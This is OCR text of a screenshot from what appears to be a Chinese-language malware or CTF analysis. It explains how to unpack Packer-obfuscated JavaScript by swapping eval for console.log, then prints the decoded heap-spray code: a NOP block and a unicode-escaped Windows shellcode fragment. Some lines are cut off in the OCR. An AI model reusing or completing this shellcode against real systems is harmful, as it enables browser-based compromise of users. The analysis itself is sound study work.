
打开为：3870c28cc279d457746b3796a262f166的文件，发现
其为Packer加密JS。
将eval改为console.log，在浏览器打开开发者工具，切换到
Console，将代码粘贴进去进行解密。
var bigblock = unescape("%u9090%u9090");

var headersize = 20;

var shellcode = unescape(

    "%uf3e9%u0000" +

    "%u9000%u9090%u5a90%ua164%u0030%u0000%u408b%u8b0c
    "%u1c70%u8bad%u0840%ud88b%u738b%u8b3c%u1e74%u0378
    "%u8bf3%u207e%ufb03%u4e8b%u3314%u56ed%u5157%u3f8b
    "%ufb03%uf28b%u0e6a%uf359%u74a6%u5908%u835f%ufcef
    "%ue245%u59e9%u5e5f%ucd8b%u468b%u0324%ud1c3%u03e1
    "%u33c1%u66c9%u088b%u468b%u031c%uc1c3%u02e1%uc103
    "%u008b%uc303%ufa8b%uf78b%uc683%u8b0e%u6ad0%u5904
    "%u6ae8%u0000%u8300%u0dc6%u5652%u57ff%u5afc%ud88b